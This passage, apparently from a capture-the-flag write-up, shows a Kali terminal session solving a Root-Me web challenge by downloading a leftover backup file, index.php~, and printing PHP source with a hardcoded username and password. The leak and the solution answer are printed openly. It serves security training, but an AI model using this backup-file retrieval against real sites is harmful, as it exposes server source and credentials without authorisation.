 ┌──(thinh181㉿kali)-[~/Desktop]
└─$ wget http://challenge01.root-me.org/web-serveur/ch11/index.php~
--2025-03-28 19:11:44--  http://challenge01.root-me.org/web-serveur/ch11/index.php~
Resolving challenge01.root-me.org (challenge01.root-me.org)... 212.129.38.224, 2001:bc8:35b0:c166::151
Connecting to challenge01.root-me.org (challenge01.root-me.org)|212.129.38.224|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 843 [application/octet-stream]
Saving to: ‘index.php~’
index.php~                                100%[=====================================================================================>]     843  --.-KB/s    in 0s
2025-03-28 19:11:44 (42.3 MB/s) - ‘index.php~’ saved [843/843]
┌──(thinh181㉿kali)-[~/Desktop]
└─$ cat index.php\~
<?php
$username="ch11";
$password="OCCY9AcNm1tj";
echo '
      <html>
      <body>
        <h1>Authentication v 0.00</h1>
';
if ($_POST["username"]!="" && $_POST["password"]!=""){
    if ($_POST["username"]==$user && $_POST["password"]==$password)